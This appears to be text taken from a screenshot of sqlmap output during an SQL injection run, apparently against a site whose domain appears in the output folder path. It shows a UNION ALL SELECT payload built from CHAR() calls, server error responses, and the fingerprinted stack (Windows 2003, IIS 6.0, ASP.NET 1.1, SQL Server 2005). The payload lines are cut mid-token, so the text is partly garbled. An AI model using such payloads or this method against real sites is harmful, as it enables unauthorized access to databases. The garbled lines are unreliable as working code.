 [19:31:56] [DEBUG] performed 1 queries in 0.25 seconds
[19:31:56] [PAYLOAD] -2621 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,CHAR(113)+CHAR(112)+CHAR(112)+CHAR(97)+CHAR(113)+(CASE WHEN (CONCAT
L,NULL)=CONCAT(NULL,NULL)) THEN CHAR(49) ELSE CHAR(48) END)+CHAR(113)+CHAR(1
CHAR(120)+CHAR(105)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL--
[19:31:56] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[19:31:56] [DEBUG] performed 1 queries in 0.31 seconds
[19:31:56] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2005
[19:31:56] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 38 times
[19:31:56] [INFO] fetched data logged to text files under 'G:\SqlmapV4\Sqlma
.4\Bin\output\info.buynow.com.cn'
[*] shutting down at 19:31:56